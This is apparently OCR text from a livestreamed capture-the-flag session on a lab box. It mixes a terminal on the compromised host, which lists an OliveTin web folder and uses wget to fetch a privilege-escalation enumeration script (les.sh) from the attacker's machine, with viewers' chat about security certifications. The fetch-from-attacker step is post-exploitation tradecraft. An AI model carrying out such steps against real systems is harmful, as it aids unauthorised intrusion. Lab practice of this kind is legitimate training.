 1 2 3 4
10.13.44.168
13:22
bismuth@catpictures-ii: ~
File Actions Edit View Help
alex@kali: ~/Downloads ×
bismuth@catpictures-ii: ~ ×
alex@kali: ~/scripts ×
bismuth@catpictures-ii:/var/www/olivetin$  ls -lahj
ls: invalid option -- 'j'
Try 'ls --help' for more information.
bismuth@catpictures-ii:/var/www/olivetin$ ls -lah
total 304K
drwxr-xr-x 4 root root 4.0K Nov  7  2022 .
drwxr-xr-x 4 root root 4.0K Nov  7  2022 ..
-rw-r--r-- 1 root root  224 Oct 19  2022 .eslintrc.json
-rw-r--r-- 1 root root 3.8K Oct 19  2022 index.html
drwxr-xr-x 2 root root 4.0K Nov  7  2022 js
-rw-r--r-- 1 root root 2.6K Oct 19  2022 main.js
-rw-r--r-- 1 root root 4.4K Oct 19  2022 OliveTinLogo-120px.png
-rw-r--r-- 1 root root 6.6K Oct 19  2022 OliveTinLogo-180px.png
-rw-r--r-- 1 root root 2.1K Oct 19  2022 OliveTinLogo-57px.png
-rw-r--r-- 1 root root  15K Oct 19  2022 OliveTinLogo.png
-rw-r--r-- 1 root root 4.8K Oct 19  2022 OliveTinLogo.svg
-rw-r--r-- 1 root root  566 Oct 19  2022 package.json
-rw-r--r-- 1 root root 215K Oct 19  2022 package-lock.json
-rw-r--r-- 1 root root 5.2K Oct 19  2022 style.css
-rw-r--r-- 1 root root   44 Oct 19  2022 .stylelintrc.json
drwxr-xr-x 3 root root 4.0K Nov  7  2022 themes
bismuth@catpictures-ii:/var/www/olivetin$ cd ~
bismuth@catpictures-ii:~$ wget 10.13.44.168:8081/les.sh
--2024-01-23 10:22:41--  http://10.13.44.168:8081/les.sh
Connecting to 10.13.44.168:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 90934 (89K) [text/x-sh]
Saving to: ‘les.sh’
les.sh 100%[===================>] 88.80K 105KB/s in 0.8s
2024-01-23 10:22:43 (105 KB/s) - ‘les.sh’ saved [90934/90934]
bismuth@catpictures-ii:~$ chmod +x
as SOC Analyst which certification should I
go with like CEH or something else?
King Joseph: Which certifications do you
think are WORTH it in the hacking space ?
V1k1ng B3rs3rk3r: thanks!! I have
watched all your videos and they're
excellent content. and have completed 5
TCM courses so far. just need to get my
imposter syndrome under control...
Sarah Manalapan: So I grab the hashes
from qubes follow the instructions run the
signature confirmations. gpg2 :unkown
error! id love to play with this kinda stuff
but I cant even get a iso confirmed. im off
topick.
Toronto East: /var/www
Sarah Manalapan: guess im just venting.
Dancing Dog: Hey what is your opinion on
the CPTS from HTB Academy? Is it
compareable to the OSCP?
CASBrown1996: Imagine that password
worked, Well that was fun good stream